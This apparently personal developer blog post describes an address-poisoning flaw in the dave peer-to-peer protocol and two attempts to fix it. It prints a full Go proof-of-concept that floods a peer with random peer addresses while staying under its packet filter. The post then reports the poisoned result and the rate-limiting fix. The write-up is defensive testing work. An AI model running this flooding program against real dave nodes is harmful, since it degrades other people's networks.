Solving an address poisoning attack vulnerability in dave

While describing the measures that I had taken to remain resilient to different types of attacks, I thought of a significant vulnerability in the dave protocol. That just goes to show the value of communication and (internal) feedback when engineering.

I was describing how dave will drop packets containing more than GETNPEER peer descriptors. This prevents an attack where the attacker sends many peer descriptors, ‘poisoning’ the remote’s peer table. I beleive that this type of attack is known as address poisoning.

While this is indeed one necessary precaution to guard against, coupled only with the packet filter, the protocol sill leaves at least one door wide open. An attacker can send PEER messages within the bounds of the filter’s policy. This results in the remote’s peer table being populated with either random or malicious addresses.

Ultimately, the solution is to only accept peer descriptors from messages that are expected, or at least within some defined boundary of acceptable frequency. This adds the missing condition, therefore solving the address poisoning vulnerability.

I needed two attempts to solve this satisfactorily, as my first solution was garbage.

Proving existence of the vulnerability

Before we solve the hypothesised vulnerability, let’s prove that it exists. This also gives us the means to assert that the solution is acceptable. As with any change to the protocol, thorough integration tests are then necessary to ensure that we didn’t break something.

Implementation



The following program is an implementation of the attack, using the godave library. As you may see, it’s as trivial as sending random addresses.

package main

import (

"flag"

"fmt"

"io"

"math/rand"

"net"

"net/netip"

"os"

"strings"

"time"

"github.com/intob/godave"

"github.com/intob/godave/dave"

)

func main() {

laddr := flag.String("l", "[::]:2618", "Dave's listen address:port")

edge := flag.String("e", ":127", "Dave's bootstrap address:port")

epoch := flag.Duration("epoch", 20*time.Microsecond, "Dave epoch")

flag.Parse()

// Make dave with sensible settings, logging unbuffered to stdout

d := makeDave(*laddr, *edge, 100000, 10000, 50000, *epoch, os.Stdout)

// Send 1M random addresses to random peers

for i := 0; i < 1000000; i++ {

d.Send <- &dave.M{

Op: dave.Op_PEER,

Pds: []*dave.Pd{pdfrom(rndaddr()), pdfrom(rndaddr())},

}

time.Sleep(*epoch) // Don't hit remote packet filter (we're testing with one local peer)

}

}

// Generate random address

func rndaddr() netip.AddrPort {

return netip.MustParseAddrPort(fmt.Sprintf("%d.%d.%d.%d:%d", rand.Intn(255), rand.Intn(255), rand.Intn(255), rand.Intn(255), rand.Intn(65535)))

}

// Parse address to Peer Descriptor

func pdfrom(addrport netip.AddrPort) *dave.Pd {

ip := addrport.Addr().As16()

return &dave.Pd{Ip: ip[:], Port: uint32(addrport.Port())}

}

func makeDave(lap, edge string, dcap, fcap, prune uint, epoch time.Duration, lw io.Writer) *godave.Dave {

edges := make([]netip.AddrPort, 0)

if edge != "" {

if strings.HasPrefix(edge, ":") {

edge = "[::1]" + edge

}

addr, err := netip.ParseAddrPort(edge)

if err != nil {

exit(1, "failed to parse -b=%q: %v", edge, err)

}

edges = append(edges, addr)

}

laddr, err := net.ResolveUDPAddr("udp", lap)

if err != nil {

exit(2, "failed to resolve UDP address: %v", err)

}

lch := make(chan []byte, 10)

go func() {

for l := range lch {

lw.Write(l)

}

}()

d, err := godave.NewDave(&godave.Cfg{

LstnAddr: laddr,

Edges: edges,

DatCap: dcap,

FilterCap: fcap,

Prune: prune,

Epoch: epoch,

Log: lch})

if err != nil {

exit(3, "failed to make dave: %v", err)

}

return d

}

func exit(code int, msg string, args ...any) {

fmt.Printf(msg, args...)

os.Exit(code)

}

The above program starts a dave, and sends 1 million packets containing 2 random addresses.

Result



As you can see from the following images, we were able to poison the remote with 8293 random addresses. The program then struggled to ping all of those addresses, and eventually recovered once they had been dropped. One optimisation here would be to be less tolerant of a remote taking time to respond if we’ve not heard from them before. This would have accelerated the dropping of bogus addresses. However, this adds complexity for only a small gain. Let’s focus on the issue at hand…

Poisoned

Recovered

Solution 1

So the vulnerability is real and trivial to implement. Let’s solve it. The solution should be just a few changed/added lines…



This solution is to add a boolean property to the peer type. The flag is named getpeer, which is set before sending a GETPEER message, and unset when receiving a PEER message. If a PEER message is received and the flag is not set for the remote, the packet is dropped.

As you can see, any unexpected PEER messages are simply dropped.

After I’d implemented the ‘fix’, I grabbed a cup of tea and moved to a different room. I was under the impression that my solution was pretty good.

What followed was an entire evening and night of going down a rabbit hole. I tested, and I tweaked. The normal peers were operating just fine, but the edge (bootstrap) nodes were in a cycle of dropping and re-adding peers. I struggled to identify the cause. My solution was relatively simple, but had side effects that I needed to patch. This is where I should have shut my laptop and grabbed another cup of tea.

Notable unrelated improvements

Since I was a child, I’ve had a habbit of tweaking things out of scope of the current task. I also did that. The up-side is that now the peer map no longer uses a string key, but a uint64 returned by a fingerprint function that takes the remote address.

I also removed the 4-bit multiply-then-shift hash function that was used to limit the port space to 16 ports per IP. Now, each IP is limited to one port, unless a test flag is set. If the test flag is set, there is no limit of ports per IP. This is more efficient and less complex.

Oh, I almost forgot, following my recent benchmarks of Murmur3 and FNV, I now use Murmur3 as the non-cryptographic hash function throughout godave.

I managed to shut my laptop and sleep at midnight, without a working solution. Well done Joey!

The following day (2024-05-30), I made another significant improvement after arriving at the second solution documented below. The issue was that the algorithm was too biased toward trusting peers with high trust scores. This resulted in the trust scores diverging over time, with one peer becoming favoured over all others. Instead, I wanted trust scores to converge over time. To do this, I pass the trust score through an exponential function, resulting in a flattening of the distribution of trust scores. See below:

// dotrust is the function called during random peer selection.

// k is the peer to consider, legend is the most trusted peer.

// Constants: PROBE = 8, TRUSTEXP = .375

func dotrust(k *peer, legend *peer) bool {

if mrand.Intn(PROBE) == 1 {

return true

}

return mrand.Float64() < math.Pow(k.trust/legend.trust, TRUSTEXP)

}

Solution 2

I quickly found a better solution and had it working in just a few minutes. This solution required fewer changes, and no patches or side effects.

Rather than a boolean property, we record the time when a PEER message is accepted. If another PEER message is received within PING epochs, drop it. This is superior to the boolean approach because we don’t need to remember to set the flag when sending GETPEER messages. It’s also more flexible and reliable.

I find the solution good because it resolves the vulnerability by adding the missing bound on acceptable PEER messages without excessive rigidity or complexity.

It’s funny that I had not implemented this at first, as it’s the same mechanism by which unresponsive peers are dropped. I remember that I’d had similar frustration while implementing stable peer membership at the beginning of the project.